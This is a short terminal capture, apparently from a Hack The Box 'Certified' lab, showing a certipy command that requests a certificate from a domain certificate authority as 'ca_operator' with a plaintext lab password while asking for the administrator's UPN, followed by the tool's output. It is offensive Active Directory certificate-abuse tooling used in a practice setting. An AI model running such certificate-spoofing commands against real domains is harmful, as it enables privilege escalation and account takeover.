 ┌──(czr㉿theHound)-[~/HTB/Certified/Recon/bloodyAD]
└─$ /home/czr/.local/bin/certipy req -u 'ca_operator@certified.htb' -p 'PassPass123!' -ca 'certified-DC01-CA' -target 10.10.11.41 -template 'CertifiedAuthentication' -upn 'administrator@certified.htb' -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'CERTIFIED.HTB' at '192.168.1.1'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.41[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 14
[*] Got certificate with UPN 'ca_operator@certified.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'ca_operator.pfx'